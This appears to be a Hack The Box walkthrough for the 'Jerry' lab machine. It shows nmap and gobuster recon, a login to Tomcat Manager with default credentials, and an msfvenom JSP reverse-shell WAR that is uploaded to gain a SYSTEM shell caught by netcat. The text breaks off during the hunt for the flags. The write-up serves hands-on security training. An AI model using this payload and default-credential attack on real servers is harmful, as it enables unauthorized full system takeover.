SYNOPSIS
Outlining the attack path demonstrated in this writeup is much easier through a picture rather than a description, since a picture is worth a thousand words.

The aim of this walkthrough is to provide help with the Jerry machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out with finishing the Beginner-Track challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
Finally, a very simple and basic file structure used throughout this writeup for this particular pentest:
- 1_recon –> information gathering, enumeration and scanning, active/passive recon
- 2_exploitation –> exploits, foothold, lateral movement
- 3_post-exploitation –> privilege-escalation, lateral movement, persistence
Generating it is can be done by the following one-liner:
mkdir 1_recon; mkdir 2_exploitation; mkdir 3_post-exploitation
INFORMATION-GATHERING
We start out with a quick connection check
# shell command
ping -c 4 -n -R $rhost > connection-test.txt
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ ping -c 4 -n -R $rhost > connection-test.txt
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ cat connection-test.txt
PING 10.129.136.9 (10.129.136.9) 56(124) bytes of data.
64 bytes from 10.129.136.9: icmp_seq=1 ttl=127 time=10.4 ms
64 bytes from 10.129.136.9: icmp_seq=2 ttl=127 time=10.0 ms
64 bytes from 10.129.136.9: icmp_seq=3 ttl=127 time=9.72 ms
64 bytes from 10.129.136.9: icmp_seq=4 ttl=127 time=12.7 ms
--- 10.129.136.9 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 9.715/10.693/12.663/1.159 ms
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
followed by the usual (syn, version, script, all-ports) tcp scan.
# shell command
nmap -Pn -sT -p- -min-rate 5000 -oN nmap-syn-allports-scan $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ nmap -Pn -sT -p- -min-rate 5000 -oN nmap-syn-allports-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-28 18:00 BST
Nmap scan report for 10.129.136.9
Host is up (0.022s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 26.46 seconds
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
Only one ports seems to be open: port 8080. Let’s get some more details on that.
# shell command
nmap -Pn -sT -p 8080 -sC -sV -oN nmap-syn-script-version-p8080-scan $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ nmap -Pn -sT -p 8080 -sC -sV -oN nmap-syn-script-version-p8080-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-28 18:01 BST
Nmap scan report for 10.129.136.9
Host is up (0.011s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
|_http-favicon: Apache Tomcat
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.50 seconds
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
It appears to be running an apache tomcat webserver. How about it’s fingerprint?
# shell command
whatweb http://$rhost:8080/ > whatweb-p8080-fingerprint
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ whatweb http://$rhost:8080/ > whatweb-p8080-fingerprint
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ cat whatweb-p8080-fingerprint
http://10.129.136.9:8080/ [200 OK] Apache, Country[RESERVED][ZZ], HTML5, HTTPServer[Apache-Coyote/1.1], IP[10.129.136.9], Title[Apache Tomcat/7.0.88]
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
We finish up our nmap scans with a quick all-ports udp scan followed by a (simple) os scan. (Definitely do not want to miss any potential udp services.)
# shell command
sudo nmap -Pn -sU -p- --min-rate 10000 -oN nmap-udp-allport-scan $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ sudo nmap -Pn -sU -p- --min-rate 10000 -oN nmap-udp-allport-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-28 18:03 BST
Nmap scan report for 10.129.136.9
Host is up.
All 65535 scanned ports on 10.129.136.9 are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
Nmap done: 1 IP address (1 host up) scanned in 50.87 seconds
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
# shell command
sudo nmap -O -oN nmap-os-scan $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ sudo nmap -O -oN nmap-os-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-28 18:28 BST
Nmap scan report for 10.129.136.9
Host is up (0.013s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.49 seconds
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
It looks like all udp ports are down and we have a windows target on our hands. But before we move on, we do a quick (small, common wordlist) dir-busting on the webserver.
# shell command
gobuster dir -u http://$rhost:8080/ -w /usr/share/wordlists/dirb/common.txt -q > gobuster-dir-common-enum
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ gobuster dir -u http://$rhost:8080/ -w /usr/share/wordlists/dirb/common.txt -q > gobuster-dir-common-enum
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$ cat gobuster-dir-common-enum
/aux (Status: 200) [Size: 0]
/com1 (Status: 200) [Size: 0]
/com2 (Status: 200) [Size: 0]
/com3 (Status: 200) [Size: 0]
/con (Status: 200) [Size: 0]
/docs (Status: 302) [Size: 0] [--> /docs/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/favicon.ico (Status: 200) [Size: 21630]
/host-manager (Status: 302) [Size: 0] [--> /host-manager/]
/lpt1 (Status: 200) [Size: 0]
/lpt2 (Status: 200) [Size: 0]
/manager (Status: 302) [Size: 0] [--> /manager/]
/nul (Status: 200) [Size: 0]
/prn (Status: 200) [Size: 0]
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/1_recon]
└──╼ [★]$
We note the results and we move on.
It’s time to fire up our web browser and check out that aforementioned webpage. It looks like a default welcoming site one would get after a successful installation. The part which especially stands out is the displayed apache tomcat version: - Apache Tomcat/7.0.88 -.

Goofing around a bit, we notice a couple of things:
- only the tabs Documentation, Configuration, Examples do redirect to sites that are hosted by the target
- login for - http://$rhost:8080/manager/status - (accessible via Server Status) is quite easy with the default credentials - admin:admin -
- login for - http://$rhost:8080/manager/html - (accessible via Manager App) and requires other login credentials
- login for - http://$rhost:8080/host-manager/html - (accessible via Host Manager) and requires other login credentials
- there are some default credentials - tomcat:s3cret - mentioned for the Manager App

Sadly, accessing the server status webpage proves unhelpful - there is simply not much we can do here.

Accessing the Manager App on the other hand looks very promising. Not only were the default credentials - tomcat:s3cret - not changed, but the Tomcat Web Application Manager just provided us with some file upload capabilities.

Moreover, there are some potentially very important pieces of information at the bottom of the page under Server Information:
- Tomcat Version –> Apache Tomcat/7.0.88
- JVM Version –> 1.8.0_171-b11
- JVM Vendor –> Oracle Corporation
- OS Name –> Windows Server 2012 R2
- OS Version –> 6.3
- OS Architecture –> amd64
- Hostname –> JERRY
- IP Address –> 10.129.136.9
Before we capitalize on the file upload functionality, let’s try the same default credentials on the Host Manager. No luck this time - still worth a try though.
Looking around for an appropriate payload (WAR files are mentioned) we came across the PayloadAllTheThings website mentioning the following:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the file
So in a nutshell, we use msfvenom to create a java reverse shell in a war packeting format and then we look for the exact jsp file within this war archive.
EXPLOITATION
Adjusting our payload creation a bit by especially specifying our target’s architecture (amd64 –> x64) as a 64bit architecture and modifying the local host/port to match our pwnbox’s ip address should do it.
# shell command
msfvenom -p java/jsp_shell_reverse_tcp -a x64 -f war LHOST=10.10.14.99 LPORT=4444 > revshell.war
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$ msfvenom -p java/jsp_shell_reverse_tcp -a x64 -f war LHOST=10.10.14.99 LPORT=4444 > revshell.war
Payload size: 1087 bytes
Final size of war file: 1087 bytes
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$ ll
total 4.0K
-rw-r--r-- 1 htb-bluewalle htb-bluewalle 1.1K May 28 19:30 revshell.war
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$ file revshell.war
revshell.war: Zip archive data, at least v2.0 to extract
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$
As instructed, let’s search for the jsp file that’s hidden inside the war archive. Maybe it we will need it for later?
# shell command
strings revshell.war | grep jsp
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$ strings revshell.war | grep jsp
nkvbztft.jsp}T]k
nkvbztft.jspPK
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/jerry/2_exploitation]
└──╼ [★]$
Before we upload our reverse shell we start a netcat listener to catch when our target tries connecting back.
# shell command
nc -lvnp 4444
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/Desktop]
└──╼ [★]$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Since we are done with the preparations, let’s upload it.

Once uploaded, our reverse shell listed and made available under Applications.

Accessing it - http://$rhost:8080/revshell/ - lands us a connection in our netcat listener.
# reverse shell connecting back - caught in our netcat listener
┌─[eu-dedivip-1]─[10.10.14.99]─[htb-bluewalle@htb-9icrodcg3p]─[~/Desktop]
└──╼ [★]$ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.136.9.
Ncat: Connection from 10.129.136.9:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Checking our privileges with - whoami - reveals something shocking… We have system access which pretty much eliminates any notion for privilege escalation or lateral movement (in this case).
POST-EXPLOITATION
After goofing around a bit, we find the flags at - C:\Users\Administrator\Desktop\flags\2 for the price of 1.txt - and grabbing them, get’s us the box.
# command line interaction - grabbing the flags on $rhost
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\apache-tomcat-7.0.88
06/19/2018 04:07 AM <DIR> .
06/19/2018 04:07 AM <DIR> ..
06/19/2018 04:06 AM <DIR> bin
06/19/2018 06:47 AM <DIR> conf
06/19/2018 04:06 AM <DIR> lib
05/07/2018 02:16 PM 57,896 LICENSE
05/29/2023 02:56 AM <DIR> logs
05/07/2018 02:16 PM 1,275 NOTICE
05/07/2018 02:16 PM 9,600 RELEASE-NOTES
05/07/2018 02:16 PM 17,454 RUNNING.txt
06/19/2018 04:06 AM <DIR> temp
05/29/2023 04:50 AM <DIR> webapps
06/19/2018 04:34 AM <DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 2,364,542,976 bytes free
C:\apache-tomcat-7.0.88>cd ..
cd ..
C:\>pwd
pwd
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\
06/19/2018 04:07 AM <DIR> apache-tomcat-7.0.88
08/22/2013 06:52 PM <DIR> PerfLogs
06/19/2018 06:42 PM <DIR> Program Files
06/19/2018 06:42 PM <DIR> Program Files (x86)
06/18/2018 11:31 PM <DIR> Users
01/21/2022 09:49 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 2,364,542,976 bytes free
C:\>cd Users
cd Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
Directory of C:\Users
06/18/2018 11:31 PM <DIR> .
06/18/2018 11:31 PM <DIR> ..
06/18/2018 11:31 PM <DIR> Administrator
08/22/2013 06:39 PM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 2,364,542,976 bytes free
C:\Users>cd Administrator
cd Administrator
C:\Users\Administrator>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0834-6C04
